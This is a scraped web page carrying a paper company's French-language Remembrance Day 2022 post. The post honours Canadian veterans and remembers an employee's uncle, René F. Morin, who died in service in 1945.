<!-- End Google Tag Manager for WordPress by gtm4wp.com -->								<script>
					// Define dataLayer and the gtag function.
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}

					// Set default consent to 'denied' as a placeholder
					// Determine actual values based on your own requirements
					gtag('consent', 'default', {
						'ad_storage': 'denied',
						'ad_user_data': 'denied',
						'ad_personalization': 'denied',
						'analytics_storage': 'denied',
						'personalization_storage': 'denied',
						'security_storage': 'denied',
						'functionality_storage': 'denied',
						'wait_for_update': '2000'
					});
				</script>

				<!-- Google Tag Manager -->
				<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-KQ7Q9WB');</script>
				<!-- End Google Tag Manager -->
								<style type="text/css">#banner {background-image: url(https://www.twinriverspaper.com/uploads/labels-header.jpg);}</style>
		<!-- end of WordPress head -->

</head>

<body class="wp-singular post-template-default single single-post postid-6608 single-format-standard wp-theme-twinriverspaper green-bg-color" itemscope itemtype="http://schema.org/WebPage">

	<div id="container">

		<div id="fixed-header">

			<header class="header" role="banner">

				<div id="header-preface">

					<h1 id="page-h1" class="wrap clearfix">
						Jour du Souvenir 2022					</h1>

				</div>

				<div id="inner-header" class="wrap clearfix">

					<div id="logo" itemscope itemtype="http://schema.org/Organization">
						<link itemprop="url" href="https://www.twinriverspaper.com">
						<a href="https://www.twinriverspaper.com" rel="nofollow" title="Twin Rivers Paper Company"><img itemprop="logo" src="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/logo.png" alt="Twin Rivers Paper Company" /></a>
					</div>

					
					<nav id="header-nav-wrap" class="clearfix" role="navigation">
											</nav>

					<p class="desktop-contact-cta">Call us today <span class="bold">1-800-920-9988</span></p>

					<div class="mobile-contact-cta">
						<a class="phone-button" href="tel:18009209988" title="Click to call 1-800-920-9988"><i class="fa fa-phone"></i></a>
					</div>

					<div class="tablet-contact-cta">
						<a class="button" href="/contact-us/" title="Contact Us Form">Contact Us</a>
					</div>

					<nav id="main-nav-wrap" class="clearfix" role="navigation">
						<a href="#" id="pull" class="menu-button">Menu</a><ul id="menu-main-menu" class="nav main-nav"><li id="menu-item-724" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-724"><a title="Products" href="https://www.twinriverspaper.com/products/">Products</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-731" class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-731"><a title="Label Papers" href="https://www.twinriverspaper.com/products/label-paper/">Label Papers</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a title="Alliance® Release" href="https://www.twinriverspaper.com/products/label-paper/alliance-release-liner/">Alliance<sup>®</sup> Release</a></li>
		<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a title="Alliance® TT" href="https://www.twinriverspaper.com/products/label-paper/alliance-thermal-transfer/">Alliance<sup>®</sup> TT</a></li>
	</ul>
</li>
	<li id="menu-item-735" class="two-columns menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-735"><a title="Packaging Papers" href="https://www.twinriverspaper.com/products/packaging-paper/">Packaging Papers</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a title="Acadia® EcoBarrier" href="https://www.twinriverspaper.com/products/packaging-paper/ecobarrier/">EcoBarrier<sup>®</sup> Plus</a></li>
		<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a title="EcoBarrier® Choice" href="https://www.twinriverspaper.com/products/packaging-paper/ecobarrier-choice/">EcoBarrier<sup>®</sup> Choice</a></li>
		<li id="menu-item-7576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576"><a title="EcoPop®" href="https://www.twinriverspaper.com/products/packaging-paper/ecopop/">EcoPop<sup>®</sup></a></li>
		<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a title="Acadia®" href="https://www.twinriverspaper.com/products/packaging-paper/acadia/">Acadia<sup>®</sup></a></li>
		<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-755"><a title="Acadia® Natural" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-natural/">Acadia<sup>®</sup> Natural</a></li>
		<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a title="Acadia® Extruding" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-extruding-base/">Acadia<sup>®</sup> Extruding</a></li>
		<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a title="Acadia® Laminating" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-laminating/">Acadia<sup>®</sup> Laminating</a></li>
		<li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a title="Acadia® Lidding" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-lidding-packaging-paper/">Acadia<sup>®</sup> Lidding</a></li>
		<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a title="Acadia® Waxing" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-waxing-base/">Acadia<sup>®</sup> Waxing</a></li>
		<li id="menu-item-3786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a title="Bladepak®" href="https://www.twinriverspaper.com/products/packaging-paper/bladepak/">Bladepak<sup>®</sup></a></li>
		<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a title="TR Specialty Bag" href="https://www.twinriverspaper.com/products/packaging-paper/tr-specialty-bag/">TR Specialty Bag</a></li>
	</ul>
</li>
	<li id="menu-item-1416" class="two-lists menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1416"><a title="Publishing Papers" href="https://www.twinriverspaper.com/products/publishing-paper/">Publishing Papers</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-1426" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1426"><a title="Freesheet Papers" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/">Freesheet</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a title="Pharmopaque®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/pharmopaque/">Pharmopaque<sup>®</sup></a></li>
			<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a title="PharmBrite 92" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/pharmbrite-92/">PharmBrite 92</a></li>
			<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a title="Snowbrite Pharm" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/snowbrite-pharm/">Snowbrite Pharm</a></li>
			<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a title="Custom Brite®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/custom-brite/">Custom Brite<sup>®</sup></a></li>
			<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a title="Custom Plus®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/custom-plus/">Custom Plus<sup>®</sup></a></li>
			<li id="menu-item-5216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5216"><a title="Custom Plus® Enhanced" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/custom-plus-enhanced/">Custom Plus<sup>®</sup> Enhanced</a></li>
			<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a title="Snowbrite Opaque®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/snowbrite-opaque/">Snowbrite Opaque<sup>®</sup></a></li>
			<li id="menu-item-2671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2671"><a title="TR Converting" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/tablet-92-publishing-paper/">TR Converting</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3487"><a title="Twin Rivers™ Offset" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/twin-rivers-offset-92/">Twin Rivers™ Offset</a></li>
			<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a title="Twin Rivers Opaque®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/twin-rivers-opaque/">Twin Rivers Opaque<sup>®</sup></a></li>
		</ul>
</li>
		<li id="menu-item-1580" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1580"><a title="Premium Hybrid Papers" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/">Premium Hybrid</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a title="Border Brite®" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/border-brite/">Border Brite<sup>®</sup></a></li>
			<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a title="Bridge Supreme®" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/bridge-supreme/">Bridge Supreme<sup>®</sup></a></li>
			<li id="menu-item-1432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a title="Frontier Supreme" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/frontier-supreme/">Frontier Supreme</a></li>
			<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a title="Bridge Opaque®" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/bridge-opaque/">Bridge Opaque<sup>®</sup></a></li>
			<li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a title="Frontier Opaque" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/frontier-opaque/">Frontier Opaque</a></li>
			<li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a title="Frabrite® 76" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/frabrite-76/">Frabrite<sup>®</sup> 76</a></li>
			<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a title="Hybrid Converting®" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/hybrid-converting/">Hybrid Converting<sup>®</sup></a></li>
			<li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6556"><a title="TwinBook® Hybrid" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/twinbook-hybrid/">TwinBook® Hybrid</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3826"><a title="Technical Papers" href="https://www.twinriverspaper.com/products/technical-papers/">Technical Papers</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a title="Coffee Filter Base Paper" href="https://www.twinriverspaper.com/products/technical-papers/coffee-filter/">Coffee Filter Base Paper</a></li>
		<li id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3811"><a title="Entexx® Wipes" href="https://www.twinriverspaper.com/products/technical-papers/towelette/">Entexx<sup>®</sup> Wipes</a></li>
		<li id="menu-item-3825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3825"><a title="Battery Tissue" href="https://www.twinriverspaper.com/products/technical-papers/battery-tissue/">Battery Tissue</a></li>
		<li id="menu-item-3818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3818"><a title="Crepe Base" href="https://www.twinriverspaper.com/products/technical-papers/crepe-base/">Crepe Base</a></li>
		<li id="menu-item-3824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3824"><a title="Doctor Roll" href="https://www.twinriverspaper.com/products/technical-papers/doctor-roll/">Doctor Roll</a></li>
		<li id="menu-item-3817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3817"><a title="Gift Tissue" href="https://www.twinriverspaper.com/products/technical-papers/gift-tissue/">Gift Tissue</a></li>
		<li id="menu-item-3828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3828"><a title="Hydroentanglement" href="https://www.twinriverspaper.com/products/technical-papers/hydroentanglement/">Hydroentanglement</a></li>
		<li id="menu-item-3823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3823"><a title="Interleaving" href="https://www.twinriverspaper.com/products/technical-papers/interleaving/">Interleaving</a></li>
		<li id="menu-item-3822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a title="Knit Twist" href="https://www.twinriverspaper.com/products/technical-papers/knit-twist/">Knit Twist</a></li>
		<li id="menu-item-3812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3812"><a title="Medical Packaging" href="https://www.twinriverspaper.com/products/technical-papers/medical-packaging/">Medical Packaging</a></li>
		<li id="menu-item-3820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3820"><a title="Pattern Tissue" href="https://www.twinriverspaper.com/products/technical-papers/pattern-tissue/">Pattern Tissue</a></li>
		<li id="menu-item-3819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3819"><a title="Tape Base" href="https://www.twinriverspaper.com/products/technical-papers/tape-base/">Tape Base</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1301" class="mega-menu markets-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1301"><a title="Markets" href="https://www.twinriverspaper.com/paper-markets/">Markets</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1319" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1319"><span>Packaging</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a title="Consumer Household Goods" href="https://www.twinriverspaper.com/paper-markets/consumer-household-goods/">Consumer Household Goods</a></li>
		<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a title="Food Processing" href="https://www.twinriverspaper.com/paper-markets/food-processing-papers/">Food Processing</a></li>
		<li id="menu-item-4496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4496"><a title="Industrial" href="https://www.twinriverspaper.com/paper-markets/industrial-packaging/">Industrial</a></li>
		<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a title=" QSR Packaging and Food Service" href="https://www.twinriverspaper.com/paper-markets/food-service-and-qsr-packaging/">QSR Packaging and Food Service</a></li>
		<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a title="Retail Food Packaging" href="https://www.twinriverspaper.com/paper-markets/retail-food-packaging/">Retail Food Packaging</a></li>
	</ul>
</li>
	<li id="menu-item-1320" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1320"><span>Label</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a title="Direct Thermal Base" href="https://www.twinriverspaper.com/paper-markets/specialty-base-papers/">Specialty Base Papers</a></li>
		<li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a title="Release Liners" href="https://www.twinriverspaper.com/paper-markets/release-liner/">Release Liners</a></li>
		<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a title="Thermal Transfer" href="https://www.twinriverspaper.com/paper-markets/thermal-transfer/">Thermal Transfer</a></li>
	</ul>
</li>
	<li id="menu-item-1321" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1321"><span>Publishing</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a title="Converting" href="https://www.twinriverspaper.com/paper-markets/printing-converting-publishing-paper/">Converting</a></li>
		<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a title="Financial" href="https://www.twinriverspaper.com/paper-markets/financial-printing/">Financial</a></li>
		<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a title="Religious" href="https://www.twinriverspaper.com/paper-markets/religious/">Religious</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a title="Other Publishing" href="https://www.twinriverspaper.com/paper-markets/publishing/">Other Publishing</a></li>
	</ul>
</li>
	<li id="menu-item-3837" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3837"><span>Technical</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-3834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a title="Gift &#038; Decorative Tissue" href="https://www.twinriverspaper.com/paper-markets/gift-decorative-tissue/">Gift &#038; Decorative Tissue</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a title="Medical Papers" href="https://www.twinriverspaper.com/paper-markets/medical-papers/">Medical Papers</a></li>
		<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a title="Industrial Packaging" href="https://www.twinriverspaper.com/paper-markets/industrial-packaging/">Industrial</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-812"><a title="Operations" href="https://www.twinriverspaper.com/operations/">Operations</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-767"><a title="Sustainability" href="https://www.twinriverspaper.com/sustainability/">Sustainability</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a title="Certifications" href="https://www.twinriverspaper.com/sustainability/certifications/">Certifications</a></li>
		<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a title="Performance" href="https://www.twinriverspaper.com/sustainability/performance/">Performance</a></li>
	</ul>
</li>
	<li id="menu-item-5048" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5048"><span>Paper Mills</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a title="Madawaska" href="https://www.twinriverspaper.com/operations/madawaska-paper-mill/">Madawaska</a></li>
		<li id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5053"><a title="Mill Street" href="https://www.twinriverspaper.com/operations/mill-street-paper-mill/">Mill Street</a></li>
		<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a title="Mohawk Valley" href="https://www.twinriverspaper.com/operations/mohawk-valley-paper-mill/">Mohawk Valley</a></li>
		<li id="menu-item-5051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a title="Lyonsdale" href="https://www.twinriverspaper.com/operations/lyonsdale-paper-mill/">Lyonsdale</a></li>
	</ul>
</li>
	<li id="menu-item-5055" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5055"><span>Pulp Mill</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5057"><a title="Edmundston" href="https://www.twinriverspaper.com/operations/edmundston-pulp-mill/">Edmundston</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5058"><a title="Community" href="https://www.twinriverspaper.com/edmundston-community/">Community</a></li>
			<li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a title="Environment" href="https://www.twinriverspaper.com/edmundston-community/environment/">Environment</a></li>
			<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a title="E2 Plan" href="https://www.twinriverspaper.com/edmundston-community/environmental-outreach/">E2 Plan</a></li>
			<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a title="Community Calendar" href="https://www.twinriverspaper.com/community-calendar/">Community Calendar</a></li>
			<li id="menu-item-5060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5060"><a title="Giving Back" href="https://www.twinriverspaper.com/edmundston-community/giving-back/">Giving Back</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-809" class="about-us-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-809"><a title="About Us" href="https://www.twinriverspaper.com/about-us/">About Us</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a title="Overview" href="https://www.twinriverspaper.com/about-us/overview/">Overview</a></li>
	<li id="menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6383"><a title="Executive Team" href="https://www.twinriverspaper.com/about-us/executive-team/">Executive Team</a></li>
	<li id="menu-item-4578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4578"><a title="History" href="https://www.twinriverspaper.com/about-us/history/">History</a></li>
	<li id="menu-item-4581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4581"><a title="Scholarship Program" href="https://www.twinriverspaper.com/about-us/scholarship-program/">Scholarship Program</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a title="Media" href="https://www.twinriverspaper.com/media/">Media</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-775"><a title="News" href="https://www.twinriverspaper.com/news/">News</a></li>
	<li id="menu-item-4585" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4585"><a title="Blog" href="https://www.twinriverspaper.com/news/category/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582"><a title="Careers" href="https://www.twinriverspaper.com/about-us/careers-twin-rivers-paper-company/">Careers</a></li>
<li id="menu-item-4583" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4583"><a title="Contact Us" href="https://www.twinriverspaper.com/contact-us/">Contact Us</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-813" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a title="Partner with Us" href="https://www.twinriverspaper.com/paper-product-codevelopment/">Partner with Us</a></li>
</ul>
</li>
<li id="menu-item-4584" class="menu-close mobile-only menu-item menu-item-type-custom menu-item-object-custom menu-item-4584"><a title="Close Menu" href="#">Close Menu</a></li>
</ul>					</nav>

				</div> <!-- end #inner-header -->

			</header> <!-- end header -->

			<div class="head-spacer"></div>

		</div>

		<div id="content">

							<div id="banner-wrap" class="clearfix">
						<div id="banner" class="wrap clearfix"
												>
								<div class="spacer"></div>
						</div>
				</div>

			
			
		
			<div id="inner-content"
						 class="wrap clearfix">

				
					<p id="breadcrumbs" itemprop="breadcrumb"><span><span><a href="https://www.twinriverspaper.com/">Home</a></span> » <span><a href="https://www.twinriverspaper.com/news/">News</a></span> » <span class="breadcrumb_last" aria-current="page">Jour du Souvenir 2022</span></span></p>
				
		
		
		<div id="main" class="ninecol first clearfix" role="main">

			
				
					<article id="post-6608" class="clearfix post-6608 post type-post status-publish format-standard hentry category-blog tag-community" role="article" itemscope itemtype="http://schema.org/BlogPosting">

						<header class="article-header">

							<h2 class="entry-title single-title h1" itemprop="headline">Jour du Souvenir 2022</h2>

							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-6608"
				class="share-facebook sd-button share-icon"
				href="https://www.twinriverspaper.com/news/jour-du-souvenir-2022/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-6608"
				>
				<span id="sharing-facebook-6608" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-6608"
				class="share-twitter sd-button share-icon"
				href="https://www.twinriverspaper.com/news/jour-du-souvenir-2022/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-6608"
				>
				<span id="sharing-twitter-6608" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-6608"
				class="share-linkedin sd-button share-icon"
				href="https://www.twinriverspaper.com/news/jour-du-souvenir-2022/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-6608"
				>
				<span id="sharing-linkedin-6608" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
						</header> <!-- end article header -->

						<section class="entry-content clearfix" itemprop="articleBody">
							<p>11 novembre 2022</p>
<p>&nbsp;</p>
<img fetchpriority="high" decoding="async" class="wp-image-5905 size-full" src="https://www.twinriverspaper.com/uploads/iStock-1278177972-2-scaled.jpg" alt="" width="2560" height="1849" srcset="https://www.twinriverspaper.com/uploads/iStock-1278177972-2-scaled.jpg 2560w, https://www.twinriverspaper.com/uploads/iStock-1278177972-2-300x217.jpg 300w, https://www.twinriverspaper.com/uploads/iStock-1278177972-2-800x578.jpg 800w, https://www.twinriverspaper.com/uploads/iStock-1278177972-2-768x555.jpg 768w, https://www.twinriverspaper.com/uploads/iStock-1278177972-2-1536x1109.jpg 1536w, https://www.twinriverspaper.com/uploads/iStock-1278177972-2-2048x1479.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />
<p>Nous célébrons le jour du Souvenir en honorant tous les anciens combattants du Canada et en nous souvenant de tous ceux qui sont morts au service de leur pays. De nombreux Canadiens portent une fleur de pavot rouge pour honorer leurs morts. Nous exprimons notre plus profonde gratitude à tous les membres actuels et anciens des Forces armées canadiennes et nous nous arrêtons pour honorer ceux qui ont fait le sacrifice ultime.</p>
<p>Nous sommes extrêment fiers de reconnaître les membres de notre équipe Twin Rivers Paper et leurs proches qui ont servi. Nous te remercions. Nous te saluons. Nous vous honorons. Nous nous souvenons de vous.</p>
<p>&nbsp;</p>
<h1><strong>En mémoire</strong></h1>
<img decoding="async" class="size-medium wp-image-5889 alignleft" src="https://www.twinriverspaper.com/uploads/Rene-01-01-291x300.jpg" alt="" width="291" height="300" srcset="https://www.twinriverspaper.com/uploads/Rene-01-01-291x300.jpg 291w, https://www.twinriverspaper.com/uploads/Rene-01-01-776x800.jpg 776w, https://www.twinriverspaper.com/uploads/Rene-01-01-768x791.jpg 768w, https://www.twinriverspaper.com/uploads/Rene-01-01-1491x1536.jpg 1491w, https://www.twinriverspaper.com/uploads/Rene-01-01-1988x2048.jpg 1988w" sizes="(max-width: 291px) 100vw, 291px" />
<p><strong>René F. Morin &#8211; 22e Régiment Canadien</strong></p>
<p>René Morin, Technicien en instrumetion pour l&#8217;usine de Twin Rivers situé Edmundston, se souvient de son oncle René F. Morin décédé au service de son pays le 14 avril 1945, à l&#8217;âge de 20 ans. René a déclaré que son oncle &#8220;croyait que chaque homme, femme et enfant devrait avoir le droit à une bonne vie. Il s&#8217;est battu pour la liberté, il est mort pour la liberté.&#8221;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
